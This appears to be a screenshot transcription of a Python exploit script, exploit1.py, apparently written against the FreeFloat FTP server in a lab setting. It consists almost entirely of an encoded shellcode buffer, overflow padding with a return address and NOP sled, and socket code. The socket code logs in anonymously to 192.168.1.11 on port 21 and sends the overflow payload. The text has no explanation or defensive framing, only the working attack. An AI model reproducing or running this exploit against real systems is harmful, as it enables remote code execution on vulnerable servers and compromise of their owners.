 ~/Desktop/bufferOverflow/freefloat/exploit1.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit1.py ×
1 import socket
2 import sys
3
4
5 buf =  ""
6 buf += "\xbf\xe5\xc4\x87\x7a\xdd\xc3\xd9\x74\x24\xf4\x5a\x2b"
7 buf += "\xc9\xb1\x60\x31\x7a\x14\x83\xea\xfc\x03\x7a\x10\x07"
8 buf += "\x31\x3f\x8a\x81\x9b\xc2\xb2\xc3\x05\xb6\x60\x2f\xee"
9 buf += "\x04\xa0\x7e\x48\x5a\x71\x95\xe8\x77\x89\x96\xad\x96"
10 buf += "\x90\x9d\xcf\x1e\xef\xd7\x1c\x3d\x60\xaa\xda\xba\xf3"
11 buf += "\x03\x71\xc4\x39\xff\xd8\x15\x82\x66\x96\xb6\xc1\xe1"
12 buf += "\xe8\x54\x43\x84\x78\x69\x0b\xd7\xd9\x30\x06\x6f\x47"
13 buf += "\xab\x49\xb7\x14\x91\x01\x7d\x76\x98\x90\xf1\x21\x0c"
14 buf += "\x69\x30\x17\x6f\x02\x63\x53\x7d\x51\x39\x1c\xcc\xd7"
15 buf += "\xfa\xa1\x32\x36\x49\x5e\x02\xe9\xce\xfa\xc8\x83\xf1"
16 buf += "\x9d\x74\x84\x19\x2a\xa5\x5e\x41\x9d\xa6\x3b\xf0\x60"
17 buf += "\x8b\xa1\xd7\x79\xec\x4e\xc4\xa0\x76\xe8\x0c\x7c\x97"
18 buf += "\xc3\x5f\x62\xea\x42\x26\xe8\x38\x88\x42\x54\xdf\x4a"
19 buf += "\xbf\x21\x8f\x81\x9c\x1b\xec\x2f\x6d\xbc\xda\x8a\x0e"
20 buf += "\x02\x3c\x78\xdc\x4e\x5a\xbc\xf5\x94\xe8\xfd\x38\xc2"
21 buf += "\xd5\xc0\xe9\xba\xf0\xda\x0c\x89\x18\x35\xa8\x23\xaa"
22 buf += "\x1b\x2f\xbb\x98\x51\x6c\xd3\x86\x8f\x02\xc3\x40\x91"
23 buf += "\xcf\x9c\xdb\x23\xf6\x7e\x62\xf6\x57\xae\xc8\xfa\xc9"
24 buf += "\x30\xfe\xc7\x68\x1e\xe1\xbb\x0b\xdb\x7c\x4b\xd4\x1a"
25 buf += "\x5d\x97\x8b\x17\x96\xd2\xc0\x0b\xda\xce\xfe\x78\xe1"
26 buf += "\x64\x83\xb4\x89\xdb\x96\x25\x49\x2b\x80\xd1\x68\x78"
27 buf += "\x8e\xa8\x1b\x50\x74\x3d\x2d\x01\x1a\x24\x4c\x3b\x2f"
28 buf += "\x22\xda\xc6\xf9\xe1\xed\xff\xfd\xe2\x4f\xea\xa3\xce"
29 buf += "\x9d\x81\x12\x0e\x5a\xea\x51\x65\x81\xcf\x8f\x79\xf5"
30 buf += "\x9a\xe4\xee\x8c\x66\xf2\x79\x6d\xe8\xf8\x89\x46\x82"
31 buf += "\x2e\xc7\xef\xb7\xda\xe8\xb1\x07\x38\x84\x42\x32\x2d"
32 buf += "\xf7\x3c\xda\x33\x4b\x4e\x23\x44\x6c\xb8\xc5\x2c\xd6"
33 buf += "\xd3\x9f\x0b\x0f\x0f\x43\x43\xef\xee\xf4\xd8\xf5\x99"
34 buf += "\x11\x24\x64\x6a\x39\xf2\x67\x3e\x87\x7f\xdc\x22\xba"
35 buf += "\x84\xcb\x01\xb5\xa7\x16\x5a\xab\xc5\x6d\xeb\x88\x53"
36 buf += "\x4e\x8d\xcd\x7b\xf5\xa0\x2c\x48\xd3\x9e\x4d\x79\xa5"
37 buf += "\x17\xc6\x40\xeb\xda\xb7"
38
39 buffer1 = 'A' * 251 + '\xeb\x30\x9d\x7c' + '\x90' * 20 + buf + 'C' * (1000-(275+len(buf)))
40 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
41 s.connect(('192.168.1.11',21))
42 s.recv(1024)
43 s.send('USER anonymous\r\n')
44 s.recv(1024)
45 s.send('PASS anonymous\r\n')
46 s.recv(1024)
47 s.send(buffer1 + '\r\n')
48 s.recv(1024)
49 s.send('QUIT\r\n')
50 s.close()
Line 50, Column 10 Tab Size: 4 Python